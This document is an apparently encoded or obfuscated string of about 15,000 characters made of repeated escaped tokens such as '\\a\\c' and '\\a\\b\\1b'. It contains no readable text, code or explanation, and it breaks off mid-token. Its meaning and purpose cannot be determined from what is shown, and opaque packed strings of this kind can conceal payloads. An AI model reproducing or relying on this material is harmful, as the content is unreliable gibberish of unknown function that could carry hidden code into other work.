\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\J\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\J\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\W\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\W\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\b\\u\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\s\\a\\f\\a\\E\\a\\A\\a\\i\\a\\14\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\17\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\14\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\18\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\L\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\L\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\L\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Z\\a\\j\\a\\s\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Z\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\L\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\x\\a\\j\\a\\F\\a\\L\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\b\\x\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\m\\a\\A\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\i\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\b\\j\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\14\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\18\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\17\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\m\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\17\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\j\\a\\l\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\b\\S\\a\\A\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\18\\a\\j\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\m\\a\\b\\U\\a\\d\\a\\b\\S\\a\\17\\a\\h\\a\\e\\a\\b\\S\\a\\v\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\j\\a\\j\\a\\b\\S\\a\\b\\X\\a\\f\\a\\E\\a\\m\\a\\b\\i\\a\\d\\a\\b\\S\\a\\b\\i\\a\\d\\a\\b\\b\\a\\j\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\D\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\z\\a\\b\\l\\a\\d\\a\\c\\a\\z\\a\\p\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\b\\S\\a\\K\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\I\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\m\\a\\b\\c\\a\\h\\a\\e\\a\\19\\a\\e\\a\\y\\a\\e\\a\\b\\S\\a\\Z\\a\\i\\a\\b\\S\\a\\b\\x\\a\\i\\a\\b\\S\\a\\G\\a\\e\\a\\f\\a\\x\\a\\s\\a\\d\\a\\b\\S\\a\\J\\a\\j\\a\\e\\a\\M\\a\\b\\U\\a\\e\\a\\D\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\w\\a\\v\\a\\P\\a\\k\\a\\k\\a\\k\\a\\k\\a\\L\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\k\\a\\P\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\s\\a\\K\\a\\t\\a\\G\\a\\Q\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\A\\a\\14\\a\\K\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\k\\a\\14\\a\\G\\a\\q\\a\\k\\a\\14\\a\\b\\i\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\k\\a\\J\\a\\G\\a\\L\\a\\k\\a\\17\\a\\G\\a\\s\\a\\A\\a\\k\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\t\\a\\q\\a\\s\\a\\k\\a\\J\\a\\Z\\a\\u\\a\\K\\a\\k\\a\\v\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\t\\a\\17\\a\\v\\a\\J\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\J\\a\\t\\a\\Q\\a\\q\\a\\s\\a\\k\\a\\q\\a\\v\\a\\k\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\q\\a\\s\\a\\K\\a\\18\\a\\t\\a\\17\\a\\k\\a\\s\\a\\u\\a\\L\\a\\17\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\17\\a\\t\\a\\B\\a\\q\\a\\k\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\k\\a\\v\\a\\B\\a\\18\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\18\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\k\\a\\L\\a\\s\\a\\K\\a\\t\\a\\s\\a\\G\\a\\k\\a\\17\\a\\z\\a\\k\\a\\14\\a\\q\\a\\k\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\k\\a\\18\\a\\s\\a\\t\\a\\b\\A\\a\\w\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\t\\a\\14\\a\\G\\a\\K\\a\\k\\a\\L\\a\\I\\a\\B\\a\\k\\a\\t\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\A\\a\\v\\a\\K\\a\\w\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\v\\a\\K\\a\\18\\a\\k\\a\\A\\a\\I\\a\\G\\a\\k\\a\\b\\X\\a\\Z\\a\\18\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\b\\d\\a\\A\\a\\k\\a\\t\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\u\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\k\\a\\17\\a\\m\\a\\k\\a\\G\\a\\s\\a\\J\\a\\14\\a\\q\\a\\t\\a\\J\\a\\k\\a\\v\\a\\K\\a\\k\\a\\18\\a\\s\\a\\t\\a\\k\\a\\N\\a\\N\\a\\N\\a\\k\\a\\K\\a\\I\\a\\k\\a\\J\\a\\v\\a\\15\\a\\s\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\k\\a\\u\\a\\b\\X\\a\\u\\a\\V\\a\\k\\a\\L\\a\\I\\a\\P\\a\\s\\a\\G\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\k\\a\\u\\a\\q\\a\\t\\a\\k\\a\\A\\a\\s\\a\\s\\a\\w\\a\\J\\a\\k\\a\\s\\a\\B\\a\\W\\a\\s\\a\\w\\a\\k\\a\\J\\a\\14\\a\\L\\a\\L\\a\\s\\a\\J\\a\\J\\a\\k\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\14\\a\\W\\a\\s\\a\\k\\a\\J\\a\\L\\a\\G\\a\\v\\a\\Z\\a\\t\\a\\k\\a\\b\\X\\a\\J\\a\\I\\a\\K\\a\\Z\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\u\\a\\t\\a\\k\\a\\w\\a\\u\\a\\t\\a\\u\\a\\b\\11\\a\\Q\\a\\Z\\a\\s\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\e\\a\\u\\a\\t\\a\\17\\a\\k\\a\\Q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\B\\a\\u\\a\\V\\a\\k\\a\\W\\a\\G\\a\\s\\a\\u\\a\\b\\i\\a\\k\\a\\w\\a\\u\\a\\Q\\a\\k\\a\\B\\a\\s\\a\\t\\a\\u\\a\\k\\a\\W\\a\\I\\a\\V\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\A\\a\\u\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\B\\a\\I\\a\\K\\a\\t\\a\\17\\a\\k\\a\\J\\a\\c\\a\\b\\u\\a\\Y\\a\\Y\\a\\k\\a\\u\\a\\q\\a\\t\\a\\s\\a\\G\\a\\K\\a\\u\\a\\t\\a\\s\\a\\k\\a\\G\\a\\s\\a\\q\\a\\u\\a\\t\\a\\s\\a\\w\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\B\\a\\s\\a\\w\\a\\v\\a\\u\\a\\k\\a\\G\\a\\s\\a\\q\\a\\k\\a\\A\\a\\s\\a\\u\\a\\t\\a\\k\\a\\J\\a\\b\\m\\a\\m\\a\\k\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\J\\a\\G\\a\\L\\a\\m\\a\\k\\a\\u\\a\\14\\a\\t\\a\\17\\a\\I\\a\\G\\a\\b\\A\\a\\K\\a\\u\\a\\B\\a\\s\\a\\k\\a\\I\\a\\Z\\a\\t\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\\A\\a\\s\\a\\u\\a\\t\\a\\14\\a\\G\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\J\\a\\K\\a\\v\\a\\Z\\a\\Z\\a\\s\\a\\t\\a\\k\\a\\B\\a\\u\\a\\t\\a\\L\\a\\17\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\k\\a\\B\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\k\\a\\u\\a\\q\\a\\q\\a\\k\\a\\W\\a\\14\\a\\t\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\K\\a\\u\\a\\v\\a\\q\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\k\\a\\L\\a\\q\\a\\s\\a\\u\\a\\G\\a\\k\\a\\t\\a\\u\\a\\W\\a\\c\\a\\k\\a\\t\\a\\u\\a\\W\\a\\m\\a\\k\\a\\t\\a\\u\\a\\W\\a\\k\\a\\L\\a\\u\\a\\Z\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\u\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\u\\a\\W\\a\\z\\a\\k\\a\\B\\a\\P\\a\\Z\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\T\\a\\b\\e\\a\\10\\a\\b\\1b\\a\\19\\a\\k\\a\\A\\a\\v\\a\\G\\a\\J\\a\\t\\a\\k\\a\\18\\a\\u\\a\\q\\a\\k\\a\\t\\a\\17\\a\\14\\a\\B\\a\\W\\a\\14\\a\\G\\a\\q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\t\\a\\17\\a\\k\\a\\N\\a\\v\\a\\K\\a\\w\\a\\I\\a\\N\\a\\k\\a\\L\\a\\B\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\G\\a\\k\\a\\t\\a\\G\\a\\u\\a\\K\\a\\J\\a\\v\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\Y\\a\\J\\a\\k\\a\\s\\a\\u\\a\\J\\a\\s\\a\\k\\a\\B\\a\\s\\a\\K\\a\\14\\a\\k\\a\\B\\a\\u\\a\\18\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\L\\a\\I\\a\\w\\a\\s\\a\\k\\a\\G\\a\\s\\a\\k\\a\\N\\a\\G\\a\\u\\a\\Z\\a\\k\\a\\17\\a\\b\\u\\a\\k\\a\\b\\c\\a\\v\\a\\K\\a\\b\\i\\a\\b\\c\\a\\v\\a\\J\\a\\t\\a\\c\\a\\c\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\s\\a\\G\\a\\k\\a\\J\\a\\v\\a\\w\\a\\s\\a\\W\\a\\u\\a\\G\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\J\\a\\s\\a\\b\\T\\a\\K\\a\\t\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\k\\a\\Z\\a\\14\\a\\W\\a\\q\\a\\v\\a\\J\\a\\17\\a\\s\\a\\w\\a\\k\\a\\w\\a\\I\\a\\L\\a\\14\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\L\\a\\B\\a\\B\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\Z\\a\\J\\a\\k\\a\\J\\a\\t\\a\\G\\a\\I\\a\\K\\a\\18\\a\\k\\a\\A\\a\\q\\a\\I\\a\\I\\a\\G\\a\\k\\a\\b\\e\\a\\b\\d\\a\\b\\f\\a\\b\\11\\a\\b\\1a\\a\\b\\A\\a\\b\\16\\a\\b\\d\\a\\b\\k\\a\\b\\e\\a\\10\\a\\b\\11\\a\\k\\a\\t\\a\\I\\a\\k\\a\\J\\a\\s\\a\\t\\a\\10\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\G\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\v\\a\\B\\a\\18\\a\\m\\a\\k\\a\\q\\a\\u\\a\\Q\\a\\I\\a\\14\\a\\t\\a\\k\\a\\17\\a\\s\\a\\u\\a\\w\\a\\k\\a\\W\\a\\I\\a\\V\\a\\k\\a\\W\\a\\I\\a\\w\\a\\Q\\a\\k\\a\\t\\a\\I\\a\\Z\\a\\k\\a\\t\\a\\17\\a\\k\\a\\J\\a\\s\\a\\t\\a\\k\\a\\W\\a\\u\\a\\L\\a\\b\\i\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\P\\a\\k\\a\\v\\a\\K\\a\\w\\a\\s\\a\\V\\a\\k\\a\\G\\a\\I\\a\\B\\a\\u\\a\\k\\a\\L\\a\\q\\a\\v\\a\\L\\a\\b\\i\\a\\k\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\15\\a\\k\\a\\J\\a\\14\\a\\W\\a\\k\\a\\v\\a\\w\\a\\k\\a\\K\\a\\J\\a\\k\\a\\J\\a\\s\\a\\L\\a\\k\\a\\q\\a\\u\\a\\W\\a\\s\\a\\q\\a\\b\\g\\a\\u\\a\\18\\a\\s\\a\\k\\a\\L\\a\\u\\a\\B\\a\\s\\a\\G\\a\\u\\a\\k\\a\\17\\a\\c\\a\\k\\a\\J\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\A\\a\\q\\a\\I\\a\\u\\a\\t\\a\\k\\a\\B\\a\\u\\a\\v\\a\\K\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\m\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\z\\a\\k\\a\\c\\a\\Y\\a\\b\\u\\a\\Y\\a\\Z\\a\\V\\a\\k\\a\\B\\a\\v\\a\\K\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\b\\11\\a\\I\\a\\Z\\a\\k\\a\\I\\a\\14\\a\\t\\a\\s\\a\\G\\a\\k\\a\\u\\a\\K\\a\\w\\a\\k\\a\\J\\a\\L\\a\\G\\a\\s\\a\\s\\a\\K\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\W\\a\\q\\a\\I\\a\\18\\a\\k\\a\\18\\a\\v\\a\\A\\a\\k\\a\\t\\a\\v\\a\\B\\a\\s\\a\\u\\a\\18\\a\\I\\a\\k\\a\\W\\a\\Z\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\J\\a\